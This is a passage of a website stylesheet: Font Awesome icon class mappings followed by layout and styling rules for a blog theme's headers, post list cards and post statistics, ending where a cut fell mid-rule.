.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before, .fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before, .fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before, .fa-users:before {
  content: "\f0c0"; }

.fa-chain:before, .fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before, .fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before, .fa-usd:before {
  content: "\f155"; }

.fa-rupee:before, .fa-inr:before {
  content: "\f156"; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158"; }

.fa-won:before, .fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stackoverflow:before {
  content: "\f16c"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before, .fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo:before {
  content: "\f194"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before, .fa-car:before {
  content: "\f1b9"; }

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before, .fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before, .fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-genderless:before, .fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before, .fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

header.index {
  display: block;
  width: 100%;
  padding: 100px;
  position: relative;
  overflow: hidden;
  background-color: #070a0b;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

header.index h1 {
  color: #fff;
  position: relative; }

header.index .background {
  width: 100%;
  height: 100%;
  position: absolute;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  opacity: 0.2; }

header.index p {
  margin: 0;
  padding: 0;
  opacity: 0.7;
  max-width: 670px;
  font: 300 22px 'Raleway', 'Arial', Sans-Serif;
  line-height: 38px;
  color: #bed6f4;
  position: relative;
  z-index: 100; }

header.index .logo {
  margin-bottom: 50px;
  position: relative;
  z-index: 100;
  -webkit-transition: margin 0.3s ease-in-out;
  -moz-transition: margin 0.3s ease-in-out;
  transition: margin 0.3s ease-in-out; }

header.index .logo:hover {
  margin-left: 10px; }

header.index.small {
  padding: 20px 35px; }

header.index.small .logo {
  margin-bottom: 0;
  max-height: 40px; }

@media only screen and (max-width: 1150px) {
  header.index {
    padding: 75px; }
  header.index p {
    font-size: 20px; } }

@media only screen and (max-width: 830px) {
  header.index {
    display: none; }
  header.index p {
    font-size: 18px;
    line-height: 34px; }
  header.index .logo {
    margin-bottom: 30px; } }

@media only screen and (max-width: 500px) {
  header.index {
    padding: 30px; }
  header.index p {
    display: none; }
  header.index .logo {
    margin-bottom: 0;
    max-width: 200px; } }

header.alternate {
  background: #070707;
  width: 100%;
  padding: 22px 33px;
  border-radius: 0 0 3px 3px;
  position: relative;
  overflow: hidden; }

header.alternate span {
  color: #eb911c;
  text-transform: uppercase;
  font: 400 14px 'Montserrat', 'Arial', Sans-serif; }

header.alternate h1 {
  margin: 0;
  color: #fff;
  font: 400 22px 'Raleway', 'Arial', Sans-serif; }

header.alternate .profile {
  float: left;
  border-radius: 90px;
  width: 60px;
  height: 60px;
  overflow: hidden; }

header.alternate .info {
  float: left;
  height: 60px;
  margin-left: 20px;
  margin-top: 8px; }

header.alternate a {
  color: #272727;
  display: block;
  position: absolute;
  top: 30px;
  right: 25px;
  font-size: 23px;
  border: 2px solid #272727;
  padding: 7px 14px 10px;
  border-radius: 90px;
  -webkit-transition: border 0.4s ease-in-out,color 0.15s ease-in-out;
  -moz-transition: border 0.4s ease-in-out,color 0.15s ease-in-out;
  transition: border 0.4s ease-in-out,color 0.15s ease-in-out; }

header.alternate a:hover {
  color: #eee;
  border-color: #eee; }

header.alternate.error {
  margin-top: 40px;
  border-radius: 3px; }

@media (max-width: 830px) {
  header.alternate {
    margin-top: 73px; }
  header.alternate a {
    display: none; } }

@media (max-width: 380px) {
  header.alternate .profile {
    display: none; } }

#postlist {
  width: 107.14%;
  overflow: hidden;
  margin-left: -1.78%;
  margin-bottom: 50px; }

.postinlist {
  width: 28.74%;
  float: left;
  margin: 0 1.78% 50px; }

#postlist {
  padding: 60px 0 0; }

@media only screen and (max-width: 830px) {
  #postlist {
    padding-top: 60px; } }

body.home #postlist {
  padding: 60px 0 0; }

@media only screen and (max-width: 830px) {
  body.home #postlist {
    padding-top: 100px; } }

.postinlist.double {
  width: 61.069%; }

.postinlist.template {
  height: 0px;
  margin-bottom: 0; }

.postinlist {
  float: left;
  z-index: 1;
  position: relative;
  border-radius: 3px;
  overflow: hidden;
  background: #ffffff;
  -webkit-transition: height 5s ease-in-out;
  -moz-transition: height 5s ease-in-out;
  transition: height 5s ease-in-out; }

.postinlist .background {
  width: 100%;
  height: 100%;
  position: absolute;
  background-repeat: no-repeat; }

.postinlist .inner {
  padding: 33px; }

.postinlist .category {
  color: #eb911c;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase; }

.postinlist .category:hover {
  opacity: 0.6; }

.postinlist .date {
  display: block;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  color: #C7C7C7;
  text-transform: uppercase; }

.postinlist .date:hover {
  opacity: 0.8; }

.postinlist .title {
  padding: 0;
  margin: 15px 0 16px;
  color: #1a1a1a;
  font: 400 28px 'Raleway', 'Arial', Sans-Serif;
  line-height: 42px; }

.postinlist .title a {
  color: #1a1a1a;
  border-bottom: 2px solid transparent;
  -webkit-transition: border-color 0.4s ease-in-out;
  -moz-transition: border-color 0.4s ease-in-out;
  transition: border-color 0.4s ease-in-out; }

.postinlist .title a:hover {
  border-color: #f5f5f5; }

.postinlist hr {
  background: #eeeeee;
  width: 100%;
  margin: 23px 0 30px;
  border: 0;
  height: 1px; }

.postinlist p {
  color: #4e4d4d;
  line-height: 32px;
  font-size: 16px; }

.postinlist .issticky {
  margin-right: 10px;
  display: none; }

.postinlist.sticky .issticky {
  display: inline-block; }

.stats {
  margin-top: 45px;
  overflow: hidden; }

.stats .author {
  float: left;
  color: #a2a2a2;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif; }

.stats .author a {
  color: #a2a2a2; }

.stats .author a:hover {
  color: #eb911c; }

.stats .likes, .stats .comments {
  float: right;
  color: #bfbfbf;
  font: 400 15px 'Montserrat', 'Arial', Sans-Serif; }

.stats .likes {
  display: block;
  cursor: pointer; }

.stats .likes:hover i {
  color: #f06b59; }

.stats .comments {
  margin-right: 20px; }

.stats .comments:hover i {
  color: #7fbb00; }

.stats i {
  margin-right: 8px;
  color: #9c9c9c;
  font-size: 20px;
  -webkit-transition: color 0.4s ease-in-out;
  -moz-transition: color 0.4s ease-in-out;
  transition: color 0.4s ease-in-out; }

.stats .minigravatar {
  margin-right: 10px;
  vertical-align: -7px; }

.stats.dark .author a {
  color: #434343; }

.stats.dark .author a:hover {
  color: #eb911c; }

.stats.dark .likes, .stats.dark .comments {
  color: #434343; }

.stats.dark i {
  color: #636363; }

.postinlist.standard .header {
  width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 250px;
  position: relative; }

.postinlist.standard .header img {
  height: auto;
  min-height: none;
  max-width: 100%; }

.postinlist.standard .header:hover .overlay {
  opacity: 1.0; }

.postinlist.standard .header:hover span {
  top: 50%;
  opacity: 1.0; }

.postinlist.standard .header .overlay {
  opacity: 0;
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(10, 10, 10, 0.7);
  z-index: 100; }

.postinlist.standard .header span {
  opacity: 0.1;
  display: block;
  font: 400 20px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase;
  color: #fff;
  padding: 0 15px 15px;
  border-bottom: 3px solid #eb911c;
  position: absolute;
  top: -10%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: top 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: top 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: top 0.3s ease-in-out,opacity 0.3s ease-in-out; }

.postinlist.standard.imagebackground {
  position: relative;
  background: #000;
  text-align: center;
  overflow: hidden; }

.postinlist.standard.imagebackground:hover .background {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.postinlist.standard.imagebackground .background {
  background-position: 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.35;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.standard.imagebackground .inner {
  position: relative;
  z-index: 200; }

.postinlist.standard.imagebackground .category {
  display: inline-block;
  margin-top: 80px; }

.postinlist.standard.imagebackground .title {
  margin: 25px 0 20px; }

.postinlist.standard.imagebackground .title a {
  display: block;
  color: #fff; }

.postinlist.standard.imagebackground .title a:hover {
  border-color: transparent; }

.postinlist.standard.imagebackground hr {
  margin: 0 auto;
  width: 50%;
  height: 2px;
  background: #eb911c;
  margin-bottom: 85px; }

.postinlist.standard.imagebackground .status {
  position: relative;
  bottom: 0; }

.postinlist.standard.imagebackground.link hr {
